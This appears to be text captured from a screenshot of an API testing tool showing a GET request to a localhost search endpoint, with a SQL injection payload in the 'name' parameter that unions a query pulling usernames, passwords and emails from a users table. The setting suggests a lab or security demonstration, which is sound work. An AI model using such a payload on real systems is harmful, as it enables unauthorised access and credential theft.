 HTTP http://localhost:8080/search Save
GET http://localhost:8080/search?name=a' UNION SELECT id, username, password, email FROM users -- Send
Docs Params Authorization Headers (6) Body Scripts Settings Cookies
Query Params
Key Value Description Bulk Edit
name a' UNION SELECT id, username, password, email FR...
Key Value Description